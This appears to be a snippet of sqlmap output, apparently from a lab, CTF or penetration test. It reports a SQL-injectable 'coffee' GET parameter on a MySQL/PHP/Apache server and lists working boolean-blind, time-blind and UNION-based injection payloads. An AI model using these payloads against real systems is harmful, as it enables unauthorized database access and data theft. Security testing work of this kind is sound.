 GET parameter 'coffee' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: coffee (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: coffee=1' AND 7869=7869 AND 'FSUm'='FSUm

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: coffee=1' AND (SELECT 9253 FROM (SELECT(SLEEP(5)))YNoq) AND 'WSbO'='WSbO

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: coffee=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71786a6b71,0x4666705a764f6764456162694466484645694a
534f705a4b667351706f4e616e4b4a556443427453,0x7171626271),NULL,NULL,NULL-- -
---
[13:06:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.54, PHP 7.4.33
back-end DBMS: MySQL >= 5.0.12